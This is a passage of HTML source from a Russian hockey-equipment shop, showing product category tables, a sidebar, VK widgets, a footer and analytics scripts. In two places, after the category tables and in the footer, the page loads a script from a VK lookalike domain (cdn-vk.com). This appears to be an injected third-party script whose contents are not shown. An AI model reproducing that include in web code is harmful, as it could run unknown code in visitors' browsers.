			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-23 00:39:32INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768978399" ></script>
<script src="/my/s3/js/site/defender.min.js?1768978399" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"ZYJO1yDUNIWOQY1NMmTNk42YzIWY2yOGZmNYkDjUz2B"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Fklyushka-bauer-nexus-perfomance-griptac-jr-2&t=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D1%8E%D0%BD%D0%B8%D0%BE%D1%80%D1%81%D0%BA%D1%83%D1%8E%20%D0%BA%D0%BB%D1%8E%D1%88%D0%BA%D1%83%20Bauer%20Nexus%20Perfomance%20Griptac%20Jr%20%D0%B2%20%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B0%20%D0%90%D0%A0%D0%95%D0%9D%D0%90&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769118037012&1769118037012
body_size: 87
content:
//:1
_sntnl1769118037012({date:"Thu, 22 Jan 2026 21:40:37 GMT", res:"1"})